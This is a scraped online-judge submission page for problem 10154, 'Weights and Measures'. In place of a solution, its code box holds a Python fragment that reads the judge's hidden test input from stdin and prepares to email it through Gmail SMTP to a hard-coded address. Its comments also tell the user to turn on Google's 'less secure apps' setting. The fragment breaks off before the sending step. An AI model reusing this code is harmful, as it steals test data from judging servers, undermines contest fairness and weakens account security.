 10154 - Weights and Measures
Language
ANSI C 5.3.0 - GNU C Compiler with options: -lm -lcrypt -O2 -pipe -ansi -DONLINE_JUDGE
JAVA 1.8.0 - OpenJDK Java
C++ 5.3.0 - GNU C++ Compiler with options: -lm -lcrypt -O2 -pipe -DONLINE_JUDGE
PASCAL 3.0.0 - Free Pascal Compiler
C++11 5.3.0 - GNU C++ Compiler with options: -lm -lcrypt -O2 -std=c++11 -pipe -DONLINE_JUDGE
PYTH3 3.5.1 - Python 3
Paste your code...
#! Note that you shold open the "Let less secure apps access your
account" from the following URL
#! https://www.google.com/settings/security/lesssecureapps
import smtplib
import sys
from smtplib import SMTP
From = 'codingroad999@gmail.com' # Your gmail account for
sending email
Password = # Your gmail account password
To = 'codingroad999@gmail.com' # The e-mail address you want
to send grabing data to
line = sys.stdin.read()
smtp_server = 'smtp.gmail.com'
...or upload it
選擇檔案 未選擇任何檔案
Submit Reset form